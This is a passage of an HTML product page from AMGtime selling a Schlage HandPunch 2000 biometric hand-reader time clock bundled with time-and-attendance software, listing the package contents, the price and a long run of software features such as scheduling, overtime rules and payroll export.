

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://amgtime.com/hardware-handreader-hp-2000-time-attendance-system
body_size: 15994
content:
<!DOCTYPE html>
<html lang="en">
 <head><meta charset="utf-8"/><meta name="theme-color" content="#fff"/><meta name="google-signin-client_id" content="169501788549-hlaf5p8lts73iiv2dm6o97cth7ia5d73.apps.googleusercontent.com"/><meta http-equiv="X-UA-Compatible" content="IE=edge"/><meta name="viewport" content="width=device-width, initial-scale=1"/><link rel="canonical" href="https://amgtime.com/hardware-handreader-hp-2000-time-attendance-system" /><title>HandReader HP-2000 and Time Attendance System</title><meta name="description" content="HandReader HP-2000 truly affordable for small to midsize businesses solution. Will eliminate time cards, badges, buddy punching. Fast and easy to use." /><meta property="og:title" content="HandReader HP-2000 and Time Attendance System"/><meta property="og:description" content="HandReader HP-2000 truly affordable for small to midsize businesses solution. Will eliminate time cards, badges, buddy punching. Fast and easy to use." /><meta property="og:site_name" content="AMGtime"/><meta property="og:type" content="website"/><meta property="og:url" content="https://amgtime.com/hardware-handreader-hp-2000-time-attendance-system"/><meta name="subject" content="Time and Attendance Solutions" /><meta name="copyright" content="AMGTime.com" /><meta name="format-detection" content="telephone=no"/><meta name="distribution" content="global" /><meta name="geo.region" content="US-CA" /><meta name="geo.placename" content="Los Angeles" /><meta name="geo.position" content="34.117;-118.247923" /><meta name="ICBM" content="34.117, -118.247923" /><meta name="msvalidate.01" content="5B8B9263BC7DBEF665E13DD6011C8BB8" /><link rel="stylesheet" href="/css/amg.css"><!-- Google Tag Manager --><script>(function(w,d,s,l,i){ w[l]=w[l]||[]; w[l].push({'gtm.start': new Date().getTime(), event:'gtm.js'}); var f=d.getElementsByTagName(s)[0], j=d.createElement(s), dl=l!='dataLayer'?'&l='+l:''; j.async=true; j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl; f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T925DV6');</script><!-- End Google Tag Manager --><meta name="robots" content="index,follow" /><script src="https://apis.google.com/js/platform.js" async defer></script> <script async src="/js/amg13.js"></script><link rel="profile" href="http://microformats.org/profile/hcard" /><link rel="shortcut icon" href="https://amgtime.com/favicon.ico" type="image/x-icon"/><link rel="apple-touch-icon" sizes="60x60" href="/images/icon/Logo60.png"><link rel="apple-touch-icon" sizes="120x120" href="/images/icon/Logo120.png"><link rel="apple-touch-icon" sizes="76x76" href="/images/icon/Logo76.png"><link rel="apple-touch-icon" sizes="114x114" href="/images/icon/Logo114.png"><script async src="/js/jquery.lazy.min.js"></script><link rel="manifest" href="/manifest.json"></head><body style='opacity:0'><div id="havik" class="header"><nav id="navik" class="navbar navbar-default navbar-fixed-top topnav"><div class="hidden-xs" style="position:relative;float:right;margin-bottom:-32px; cursor:pointer;z-index:10"><a id="pin"></a></div><div class="container topnav"><div class="hidden-lg hidden-md hidden-sm col-xs-12 mob-info"><div class="top-info"><a target="phone" href="tel:8009603735"><span class="labelphone hidden-lg hidden-md hidden-sm hidden">(800) 960-3735</span></a><form method="get" style="position:absolute;top:25px;left:110px;width: calc(100% - 165px)" action="/search"><nobr><label style="width:100%;text-align:center" for="mainsearch"><input aria-label="AMGtime" id="mainsearch" type="text" name="q" value="" placeholder="Search"><i style='margin-left: -25px;' class="fa fa-search" aria-hidden="true"></i></label></nobr></form></div></div><div class="navbar-header col-lg-2 col-md-2 col-sm-2 col-xs-12"><button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#n3"><span class="sr-only">Toggle navigation</span><span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span></button><a class="navbar-brand topnav" href="/" title="AMGtime Home Page"><picture><source srcset="/images/logo.webp" type="image/webp"> <source srcset="/images/logo.png" type="image/png"><img width="200" height="69" alt="AMGtime logo" src="/images/logo.png"></picture></a></div><div class="sm-show col-sm-10 hidden-xs"><div class="top-info"><form method="get" style="margin-top:10px;display:inline-block" action="/search"><a target="phone" href="tel:8009603735"><span class="labelphone">(800) 960-3735</span></a><label><input aria-label="AMGtime Search" type="text" name="q" value="" class="search-box"><input aria-label="Search" value="" type="submit" class="searchicon" src="/images/search-icon.png"></label></form><div class="account-cart-links" style="padding:18px 10px 0px 8px"><a rel="nofollow" aria-label="AMGtime Shopping Cart" href="/cart" class="bg-cart"></a><span><span style="font-size:11px;display:none" class="fa-stack"><i style="color: #de5505;" class="fa fa-stack-2x fa-circle"></i><i style="color:#fff" class="fa fa-stack-1x"></i></span></span> | <a rel="nofollow" href="/login">Account Login</a></div></div></div><div class="collapse navbar-collapse menubar col-lg-9 col-md-9 col-sm-9 col-xs-12" id="n3"><div class="top-info md-hide"><form method="get" style="margin-top:10px;display:inline-block" action="/search"><a target="phone" href="tel:8009603735"><span class="labelphone">(800) 960-3735</span></a><input aria-label="Search" type="text" name="q" value="" class="search-box"><input aria-label="AMGtime Search" value="" type="submit" class="searchicon" src="/images/search-icon.png"></label></form><div class="account-cart-links" style="padding:18px 0px 0px 8px"><a aria-label="AMGtime Shopping Cart" rel="nofollow" href="/cart" class="bg-cart"></a><span><span style="font-size:11px;display:none" class="fa-stack"><i style="color: #de5505;" class="fa fa-stack-2x fa-circle"></i><i style="color:#fff" class="fa fa-stack-1x"></i></span></span> | <a rel="nofollow" href="/login">Account Login</a></div></div> <ul class="nav navbar-nav navigations"> <li class="dropdown"><a href="#" data-toggle="dropdown" class="">why amgtime?</a> <ul class="dropdown-menu"> <li><a rel="nofollow" href="/key-success">Keys to Success</a></li> <li><a rel="nofollow" href="/our-history">History</a></li> <li><a rel="nofollow" href="/company-news">Company News</a></li> <li><a rel="nofollow" href="/testimonials">Testimonials</a></li><li><a href="/amgtime-careers">Careers</a></li> </ul> </li> <li class="dropdown"><a href="#" data-toggle="dropdown">products & services</a> <ul class="dropdown-menu"> <li><a href="/hardwarelist">Hardware</a></li><li><a href="/software">Software</a></li><li><a href="/amg-package-deals">Package Deals</a></li> <li><a href="/training-installation">Training & Installation</a></li> <li><a href="/handpunch-repair">HandPunch Repair</a></li> <li><a href="/handpunch-update">HandPunch Update</a></li></ul> </li> <li class="dropdown"><a href="#" data-toggle="dropdown" class="">smart solutions</a> <ul class="dropdown-menu"> <li><a href="/mobile-solution">Mobile Solutions</a></li><li><a href="/industry-solutions">Industry Solutions</a></li> <li><a href="/payroll-integration">Payroll & HR Integration</a></li><li><a href="/workforce-scheduling">Workforce Scheduling</a></li><li><a href="/aca-compliance">ACA Compliance</a></li><li><a href="/mandatory-sick-pay">Mandatory Paid-Sick Leave Solution</a></li> </ul> </li> <li><a href="/authorized-resellers">partners</a> </li> <li class="dropdown"> <a href="#" data-toggle="dropdown" class="">support center</a> <ul class="dropdown-menu"> <li><a href="/knowledge-base">Knowledge Base</a></li><li><a rel="nofollow" href="/remote-assist">Remote Assist</a></li><li><a href="/warranty-conditions">Warranty & Conditions</a></li><li><a rel="nofollow" href="/serial-reset-request">Serial Reset Form</a></li><li><a rel="nofollow" href="/rma-request">RMA Request Form</a></li> </ul> </li> <li><a rel="nofollow" class="" href="/contact">contact us</a></li><li class="hidden-lg hidden-md hidden-sm col-xs-12 mob-label"><a rel="nofollow" href="/cart"><i class="fa fa-shopping-cart" aria-hidden="true"></i><span><span style="font-size:11px;display:none" class="fa-stack"><i style="color: #de5505;" class="fa fa-stack-2x fa-circle"></i><i style="color:#fff" class="fa fa-stack-1x"></i></span></span> My cart</a></li><li class="hidden-lg hidden-md hidden-sm col-xs-12 mob-label"><a rel="nofollow" href="/login"><i class="fa fa-sign-in" aria-hidden="true"></i> Account Login</a></li><li class="hidden-lg hidden-md hidden-sm col-xs-12 mob-label"><a target="phone" href="tel:+1-800-960-3735">(800) 960-3735</a></li> </ul></div></div><div class="bredcrumb" itemscope itemtype="http://schema.org/BreadcrumbList">	
	<div id="bredcrumb" class="container"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="/"><i class="fa fa-home " aria-hidden="true"></i><b itemprop="name" class="hidden-xs"> Home</b>
	</a><meta itemprop="position" content="1"></span><span>&#9655;</span><span itemprop="itemListElement" itemscope
      itemtype="http://schema.org/ListItem"><a itemprop="item" href="/data-capture"><span itemprop="name">Data Capture Variety</span></a>
	  <meta itemprop="position" content="2">
	  </span>
	   <span>&#9655;</span><span itemprop="itemListElement" itemscope
      itemtype="http://schema.org/ListItem"><a itemprop="item" href="/amg-handpunch-category"><span itemprop="name">HandPunches</span></a>
	  <meta itemprop="position" content="3">
	  </span>
	   </div></div></nav></div><section class="section-row"> <div itemscope itemtype="http://schema.org/Product" class="container"> <meta itemprop="productID" content="P10233"> <div class="col-md-3 prod-slider-left"> <meta property="og:image" content="https://amgtime.com/products/HandReader-HP-2000-Time-Attendance-System/large/clientserverpackage2000.webp"><div id="gallery"><a href="/products/HandReader-HP-2000-Time-Attendance-System/original/clientserverpackage2000.webp"><img width="483" height="500" class="img-responsive" alt="HandReader HP-2000 and Time Attendance System_" src="/products/HandReader-HP-2000-Time-Attendance-System/medium/clientserverpackage2000.webp"/></a></div> </div> <div class="col-md-9 prod-describe content pad-RL0"><h1 itemprop="name" class="products-head">Schlage HandReader HP-2000 and Time Attendance System</h1><div class='industry-section-para'><ul><li>AMGtime Software License for up to 50 employees and 2 concurrent users</li><li>Direct communication (50' RS232 Serial Cable Included)</li><li>Hand Reader clock reading the outline of the hand</li></ul><p><strong>Professional Edition with expanded features and benefits!</strong></p><p><strong>2 Users &amp;&nbsp;</strong><strong>50 Employees</strong></p><p>AMG Time and Attendance Professional Software brings efficiency and flexibility to administrators and managers of growing businesses. With 2 administrative users and 50 Employee Limit, you can take advantage of several built-in modules such as one screen easy scheduling, bell scheduling, shift differential and punch analysis. Along with various other options, you can export employee attendance information conveniently to your existing payroll interface.&nbsp;</p><p><strong><span>Schlage HandPunch 2000&nbsp;</span></strong><span>brings you the most effective solutions for employee time attendance and workforce management. The Schlage Biometric HandPunch 2000 System is equipped with Hand Geometry technology. Every time the employee places their hand into the HandPunch 2000 terminal, the camera takes a three dimensional scan of the length, width and height. It then turns the image into an algorithm and saves it for future verification.</span></p><li>Hand Reader clock reading the outline of the hand</li></div><script>function calcwrnt(){}</script><form method="get" action="webpackage.php"> <div class="col-md-12 col-sm-12 col-xs-12 price-details-box"> <div class="col-md-4 col-sm-12 prod-price pad-RL0"> <label>PRICE:<span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="seller" itemscope itemtype="http://schema.org/Organization"> <span itemprop="name" content="AMGtime"></span> </span><span itemprop="pricecurrency" content="USD"></span><meta itemprop="priceValidUntil" content="02/20/2026"><meta itemprop="url" content="https://amgtime.com//hardware-handreader-hp-2000-time-attendance-system"> <span itemprop="itemcondition" content="NewCondition"></span> <span style="display:none"><link itemprop="availability" href="http://schema.org/InStock">In stock</span><span id="itemprice1" class="newprice1" style="display:none">$1756<sup>.85</sup></span> <span id="itemprice" class="newprice" itemprop="price" content="1756.85">$1756<sup>.85</sup></span></span></label> </div><input name='qnty' type='hidden' value=1 name=> <div class="col-md-4 text-right col-sm-12 pad-RL0"> <nav class="prod-socials"> <a alt="Add to Facebook" href="http://www.facebook.com/sharer.php?u=http://amgtime.com/hardware-handreader-hp-2000-time-attendance-system" rel="noreferrer" target="_blank"><img width="50" height="50" alt="facebook" src="/images/social/fb1.png"></a> <a alt="Add to Linkedin" href="http://www.linkedin.com/shareArticle?mini=true&amp;url=http://amgtime.com/hardware-handreader-hp-2000-time-attendance-system" rel="noreferrer" target="_blank"><img width="50" height="50" alt="linkedin" src="/images/social/linkedin1.png"></a> <a alt="Add to Twitter" href="https://twitter.com/share?url=http://amgtime.com/hardware-handreader-hp-2000-time-attendance-system&amp;text=Simple%20Share%20Buttons&amp;hashtags=simplesharebuttons" rel="noreferrer" target="_blank"><img width="50" height="50" alt="twitter" src="/images/social/twitter1.png"></a> <a alt="Mail To" target="_blank" href="mailto:?Subject=HandReader+HP-2000+and+Time+Attendance+System&amp;Body=I%20saw%20this%20and%20thought%20of%20you!%20http%3A%2F%2Famgtime.com%2Fhardware-handreader-hp-2000-time-attendance-system"><img width="50" height="50" alt="email" src="/images/social/mail1.png"></a> </nav> </div> </div><div class="col-md-12 col-sm-12 col-xs-12 text-center buynow-part"> <input type=hidden name=webid value=8> <a class="btn btn-lnmore" onclick="yyyy()" id=buybutton><i class="fa fa-shopping-cart" aria-hidden="true"></i> BUY NOW</a> </div> </form><span itemprop="image" itemscope itemtype="http://schema.org/ImageObject"><span itemprop="RepresentativeOfPage" content="True"></span><span itemprop="contentUrl" content="https://amgtime.com/products/HandReader-HP-2000-Time-Attendance-System/large/clientserverpackage2000.webp"></span></span><span itemprop="description" content="HandReader HP-2000 truly affordable for small to midsize businesses solution. Will eliminate time cards, badges, buddy punching. Fast and easy to use."></span><span itemprop="brand" itemscope itemtype="http://schema.org/Organization"> <span itemprop="name" content="AMGtime"></span> </span><span itemprop="sku" content="HandReader-HP-2000-Time-Attendance-System"></span><span itemprop="mpn" content="AMG-PCKG-HP2000"></span><div class="row"><div class="col-md-12 product-description-tabmenu"><ul class="nav nav-tabs responsive product-category-tabs hidden-xs hidden-sm"><li class='nav-item active'><a data-toggle="tab" href="#description">Description</a></li><li class="nav-item"><a data-toggle="tab" href="#key-features">Key Features</a></li><li class="nav-item"><a data-toggle="tab" href="#specifications">Specification</a></li><li class="nav-item"><a data-toggle="tab" href="#requirements">Requirements</a></li><li class="nav-item"><a data-toggle="tab" href="#videos">Videos</a></li></ul><div class="tab-content productlist-description"><div id="description" class="fade content tab-pane active in"> <div class="col-md-9 col-sm-8 re-package-box prod-package-box"><p><span><strong>What does the Package include?</strong></span></p><div class="ExternalClassB7CE4EECD788470290AA69561680F558"><div id="product-description" class="tab-pane para grad-gray"><ul><li><span>HandPunch 2000 Biometric Hand Reader (512 user Capacity)</span></li><li><span>Power transformer.</span></li><li><span>Wall mount.</span></li><li><span>Hardware Manual</span></li><li><span>One-year warranty<span><strong>&nbsp;</strong></span></span></li><li><span>&nbsp;2 Keys</span></li></ul>&nbsp;<h2>Schlage Biometric HandPunch 2000</h2><p><span><strong>When You Want To Cut Time And Attendance Costs... Do It By Hand</strong></span></p><p><span>Schlage Biometrics brings the convenience and accuracy of biometric technology easily within grasp of any time and attendance application with the HandPunch 2000. In industry&rsquo;s that range from clean rooms to coal mines, the Schlage&nbsp; Hand Punch 2000 has proven itself to be a precise and practical solution for time management and access control.</span></p><p><span><strong>Our Biometric Time Clock, Hand Scanner, Works By Identifying Employees' Hand Geometry Instantly</strong></span></p><p><span>With the use of Schlage HandPunch 2000 biometric time clock, employees are identified by the unique shape and size of their hand.&nbsp; This means your staff will no longer have the need to carry keys or cards for clocking IN or OUT. The risks and costs that come from lost, stolen or duplicated without authorization are eliminated. The HandPunch 2000 from Schlage also eliminates time fraud, making it literally impossible to &ldquo;buddy punch&rdquo;. This solution results in more accuracy, productivity and profitability for you company.</span></p><p><span><strong>Your Hand Is Your Card</strong></span></p><p><span>With AMG Technology&rsquo;s biometric time clock HandPunch 2000, there are no cards to administer, create, carry or lose. For mid-size companies, this biometric system will provide a substantial return on your investment by eliminating the cost associated with the management of administering cards. For companies with small multiple locations, or minimal supervision the likelihood of time theft due to buddy punching can be a real issue.&nbsp; With the Schlage hand scanner 2000 it is impossible for an employee to clock-in or clock-out for the other. Time fraud is eliminated thereby decreasing payroll costs and positively impacting your company&rsquo;s bottom line.</span></p><p><span><span><strong>Affordable Ethernet Solution</strong></span><span><strong>&nbsp;</strong></span></span></p><p><span>AMG HandPunch 2000 recognition system comes standard with RS232 connectivity, allowing for quick integration into your existing network infrastructure and time management systems. As an additional option you can upgrade to Ethernet (TCP/IP) as well.</span></p><p><span><strong>Hand Geometry Technology</strong></span></p><p><span>With proven biometric technology for hand geometry, the 2000 time clock from Schlage, captures an image of the hand each time an employee clocks-in or clocks-out. The hands shape and size is used to verify their identity with amazing accuracy. No palm prints or fingerprints are utilized. The technology works well in harsh environments as well as indoors.</span></p><p><span><strong>Programmable Data Management Keys</strong></span></p><p><span>The HandPunch 2000 comes with two user defined data management keys that allows you to collect data as staff clocks-in or clocks-out. Common uses for this time clock include: Department Transfers, Tips Collected, Pay and Job Codes.</span></p><p><span><strong>Antimicrobial Protection</strong></span></p><p><span>Biometric hand readers come with a silver based anti-microbial agent which is integrated into the materials used to replicate the platen. This provides a finish that inhibits the growth of bacteria, mold and fungi. This remains active for the life of the HandPunch device.</span></p><p><span><strong>Hand Outline</strong></span></p><p><span>The HandPunch 2000 includes a blue outline of a hand printed on the platen.&nbsp; This hand outlines is provided to assist new users in placing their hand accurately on the clocks platform thus decreasing initial enrollment time and better&nbsp; enrollment quality.</span></p><p>&nbsp;</p><p>&nbsp;</p><p><strong >AMG Time Attendance Software</strong></p></div></div><p>Time and attendance systems provide many benefits to business of all sizes. It gives the employer full control of their workforce.&nbsp; AMG Employee Attendance software will help control labor costs by reducing time theft, preventing buddy punching, preventing transcription errors and preventing human errors. Manual processes are eliminated as well as the additional staff needed to maintain them. Often, it is difficult to comply with labor regulations and keep adequate records of employee&rsquo;s attendance.&nbsp; With our AMG Employee Attendance Software and our award winning line-up of hardware terminals, you&rsquo;re in the best hands. All of our time and attendance systems pay for themselves within six to nine months.</p><p>Depending on the size of your company, you may need to set up multiple time clock to speed up the process of employees clocking in/out, we offer various types of discounts. Please ask questions, we are here to assist you every step of the way.&nbsp;</p><p><span><strong>Device Polling</strong></span></p><p>This module enables polling information (employee hours) from each terminal, and also synchronization of changes in PC&acute;s date and time with devices. You never have to worry about daylight savings time change again!</p><p><span><strong>Support Duration</strong></span></p><p>The AMG Time and Attendance Software Professional edition comes standard with 30 days of support. After 30 days you can enter into an annual maintenance contract.</p><p><span><strong>Optional Data migration form existing database</strong></span></p><p>Depending on your current database, the tech support team at AMG can create a data migration to import information from your current time and attendance software to AMG employee attendance software. Subject to additional costs.</p><p><span><strong>Attendance</strong><strong>&nbsp;</strong></span></p><p>The attendance module gives you the ability to view employees&rsquo; timecards, schedule, transactions, benefits and more. With a simple double click you can amend transactions that have errors.</p><p><span><strong>Miscellaneous Entries</strong></span></p><p>Gives you the ability to add miscellaneous entries such as explanations to why an employee&rsquo;s time has been amended.</p><p><span><strong>Display Mispunches (Missing Punches)</strong></span></p><p>Allows you to view all the missed punches committed by employees. You can filter the missed punches to show all the employees who have a missing punch.</p><p><span><strong>Manual Timecard Editing</strong></span></p><p>Ability to edit employee&rsquo;s timecards.</p><p><span><strong>One Screen Easy Scheduling</strong></span></p><p>This module allows you to edit all or a group of employee&rsquo;s schedules from one screen. Lets say you would like to edit the schedules for a certain group of employees that are called for a project. You can get this done with a simple click of the mouse.</p><p><span><strong>PC Clock</strong></span></p><p>PC Clock allows employees to perform all time-clock related actions at their PC. As far as it can completely imitate the performance of data collection devices, this feature can help you to ensure the continuing work of the system in case there are some problems with data collection devices and data cannot be captured from them. An employee can transfer departments/jobs from their PC.</p><p><span><strong>Punch Analysis</strong></span></p><p>Based on your employees set schedules you can view if they are early or late. You can also filter this based on Headquarters, Divisions or Groups. You can then export this into a report and save it as a PDF, RPT, XLS, DOC or RTF.</p><p><span><strong>Status Board</strong></span></p><p>&nbsp;This module is a great control tool which gives the supervisors the ability to find out what employees are doing at the current time or at any moment in the last 99 hours. It defines the following 5 statuses: Working, Absent, Outside, Lunch and Break.</p><p><span><strong>Sending Reports by E-mail</strong></span></p><p>You can control who you would like to email reports and you can also automate this process.</p><p><span><strong>Report Export</strong></span></p><p>Gives you the ability to export your reports in the following formats: PDF, RPT, XLS, DOC or RTF.</p><p><span><strong>Built-in Payroll Export</strong></span></p><p>Gives you the ability to export to over 90 set payrolls and virtually to any payroll provider. Additional fees may apply.</p><p><span><strong>Forecasting</strong></span></p><p>By entering the employee wages you can forecast how much a certain project or employee will cost you.</p><p><span><strong>Headquarters</strong></span></p><p>This module allows a supervisor to set up a company which has multiple headquarters, for example an employee staffing company has many clients that they provide employees to. The supervisor can set each client has a headquarter and provide a user name with a password for their client to few the employee hours. A great way to save money and have full control of your workforce.</p><p><span><strong>Divisions</strong></span></p><p>If your organization has several divisions (even situated in different locations), this module will help you filter employees and run reports base on divisions.</p><p><span><strong>Departments</strong></span></p><p>This module can be used when setting schedules for employees, this can also be used with job costing to determine how much an employee should be paid based on the department they have worked.</p><p><span><strong>Jobs</strong></span></p><p>This module will assist you with the job costing feature, by setting up different jobs you can track how much time &amp; money a project/job will cost you.</p><p><span><strong>Categories</strong></span></p><p>The AMG Software comes standard with 16 categories which represent different types of working time usage. Examples are work, lunch, vacation, etc. You can add you custom categories to this list.</p><p><span><strong>Payment Policies</strong></span></p><p>In AMG Time Attendance Software you can create as many policies as you need. By configuring policies you are given a possibility to define holiday payment rules, overtime payment rules, and also exceptions to be reported. AMG Time&nbsp; Attendance Software supports 3 levels of overtime and also 3 modes of overtime calculation, which are Daily Overtime, Weekly Overtime and Consecutive Days Overtime.</p><p><span><strong>Pay Period Types</strong></span></p><p>AMG Employee Attendance Software offers the following pay periods: Weekly, biweekly, monthly and semimonthly.</p><p><span><strong>Overtime Levels</strong></span></p><p>AMG Software offer the following overtime levels: daily, weekly and consecutive working days overtime.</p><p><span><strong>Overtime Calculation Modes</strong></span></p><p>All three levels of overtime can be customized to any particular overtime calculation method.</p><p><span><strong>Exceptions</strong></span></p><p>This module gives you the ability to track custom consecutive hours worked, custom daily worked hours and custom period worked hours. In addition you can also set exceptions on minors. You can group them by age and apply the maximum daily and weekly hours and set limitations on the latest possible time to work.</p><p><span><strong>Holidays</strong></span></p><p>This module gives you the ability to set holiday eligibilities based on employees employment history, working before or after the holiday. Holiday Parameters can be set for employees who also work on holidays and you can set a new pay rate.</p><p><span><strong>Shifts</strong></span></p><p>AMG Time Attendance Software is further more designed to support as many shift groups as you need, which can include also many individual shifts. It supports flexible shifts, which have no fixed start and stop times. It also supports an assigning schedule with a floating shift, which assumes that the system will use the Shift's Cutoff value to find the closest shift and automatically assign an employee to that closest shift.</p><p><span><strong>Types of Shifts (Schedules)</strong></span></p><p>This module gives you the ability to have an unlimited amount of shifts and customize each shift&rsquo;s regulations.</p><p><span><strong>&nbsp;Shift Differential</strong></span></p><p>This module gives you the ability to add or multiple custom hours to certain time frames when the employee works and custom days of the week. Example would be when an employee works between the hours of 12:00am to 6:00am they get an additional 2 hours added to their shift.</p><p><span><strong>Lunches/Breaks</strong></span></p><p>This module allows you to set lunches and breaks based on employee&rsquo;s schedule. Lunch: when configuring lunches you can set three types of modes: elapsed, punched or elapsed or punched. Example, is the minimum duration for lunch should be 30 minutes but you have employees that take less or over.&nbsp; You can change the setting to punched or elapsed and based the expired duration set the software will automatically deduct 30 minutes of lunch for employees who took less than 30 minutes. The software will deducted the exact amount of time the employee has taken, for lunch if it is over 30 minutes.&nbsp; Same applies to breaks.</p><p><span><strong>Simple Rounding</strong></span></p><p>Simple rounding gives you the ability to set up grace periods where an employee is allowed to be early or late.</p><p><strong><span>Advanced Rounding</span>&nbsp;<span>(Found in the Enterprise &amp; Ultimate Editions)</span></strong></p><p>Gives you the opportunity to set up a point system based on the amount of minutes an employee is late or early. This can later be generated into a report. (Please call for single module pricing)</p><p><span><strong>Wages</strong></span></p><p>An employee can be assigned a wage, which can be either hourly, salary or calculated salary. If the wage is hourly or calculated hourly, then the software will calculate the total salary according to the employee&rsquo;s tracked attendance.</p><p><span><strong>Types of Wages</strong></span></p><p>Hourly, salary and calculated salary</p><p><span><strong>&nbsp;Benefit Assignment</strong></span></p><p>This module allows you to set benefits for employees.</p><p><strong><span>Benefit Accrual</span><span>&nbsp;(Found in the Enterprise &amp; Ultimate Editions)</span></strong></p><p>Benefits can be created and configured based on your company&rsquo;s policy. This module will keep track of all of your employee&rsquo;s benefits! (Please call for single module pricing)</p><p><span><strong>Bell Schedule</strong></span></p><p>Depending on the model of your time clock you can create and configure schedules for a external bell to ring.</p><p><span><strong>Device Messages</strong></span></p><p>Depending on the device, you can assign each employee a message, which will be displayed on the device after the employee clocks in/out.</p><p><span><strong>Wrong Transactions</strong></span></p><p>Wrong Transactions can occur when an employee enters into a wrong department or wrong code. These wrong transactions can be viewed all at once or one by one by an administrator. The administrator will have the ability to correct the wrong transaction</p><p><span><strong>Badge Transfer</strong></span></p><p>Depending on the devices you can transfer an employee verification method from one similar device (terminal) to another similar device. Example, transferring employees hand algorithm from one terminal to another.</p><p><span><strong>Badge Backup/Restore</strong></span></p><p>You can back up the employee badges (verification modes including fingerprint, hand algorithm, facial algorithm.</p><p><span><strong>Badge Management</strong></span></p><p>This module gives you the ability to communicate to your device, retrieve the employee&rsquo;s verification modes and to increase or decrease their security level as well as delete the employee from the device.</p><p><strong><span>Time Restrictions</span>&nbsp;<span>(Found in the Enterprise &amp; Ultimate Editions)</span></strong></p><p>Depending on the device, you can restrict an employees&rsquo; access. This module works by defining time zones within which the access is permitted or denied. &nbsp;(Please call for single module pricing)</p><p><strong><span>Punch Monitor</span>&nbsp;<span>(Found in the Enterprise &amp; Ultimate Editions)</span></strong></p><p>Depending on the device, the punch monitor screen allows you to view certain information right after an employee has punched in. For example on the GT-400 HandPunch terminal an employee can see their schedule, benefits and last punches once they clock in/out of work. (Please call for single module pricing)</p><p><strong><span>Badge Repository</span><span>&nbsp;(Found in the Enterprise &amp; Ultimate Editions)</span></strong></p><p>This module gives you the ability to transfer employee verification methods (badges) from one terminal to as many terminals as you have configured all from one screen. (Please call for single module pricing)</p><p><span><strong>&nbsp;Global Transactions</strong></span></p><p>This modules allows you to make global changes for all the employees. You can select the devices and choose the action.</p><p><span><strong>Reprocess</strong></span></p><p>Reprocess punches window allows to reprocess the transactions of a certain time period. Reprocessing is mostly intended to be used when changes have been made in the polices, holidays, etc. &nbsp;</p><p><span><strong>Auto-process</strong></span></p><p>This module enables the user to create an unlimited amount of tasks for the software to do automatically. This includes polling the hardware, emailing reports, generating reports and data optimization.&nbsp; The software does not need to be running during any of this processes, just as long as the computer or server that is hosting the software is turned on.</p><p><span><strong>Sending Reports by E-mail</strong></span></p><p>This module allows you to generate and send emails from the software. You can also auto-process this features.</p><p><span><strong>Polling from Devices</strong></span></p><p>This module allows you to poll the data from the device.&nbsp; You can also auto-process this feature to automatically poll the data by selecting certain days of the week with times of the day or time intervals.</p><p><span><strong>DB Backup</strong></span></p><p>Also know as Data Base Backup, this module allows you to back up and save the database of the software. You can also auto-process this feature.</p><p><span><strong>Employee Import From File</strong></span></p><p>You can import your current database of employee to the software all at once instead of manually adding each one. Please inquire about the file format.</p><p><span><strong>Employee Export to File</strong></span></p><p>You can export your database of employees from the AMG Software.</p><p><span><strong>Alarms</strong></span></p><p>You can set the following alarms:</p><ul><li>when devices have not been polled for a duration of time</li><li>when database backup was not performed for a duration of time</li><li>when there are failed transactions</li><li>when there are wrong transactions</li><li>when there are employees who have no schedule assigned</li><li>when there are employees who have no wage assigned</li><li>when there are employees who have no benefits assigned</li><li>when there are employee codes, badge codes, job codes or department codes which don't correspond to the set code lengths</li></ul><p><span><strong>User Permissions</strong></span></p><p>This module allows you to set certain permissions of additional administrators/supervisors that have access to the software.</p><p><span><strong>Database Backup/Restore</strong></span></p><p>This module allows you to archive your database so you do not lose any 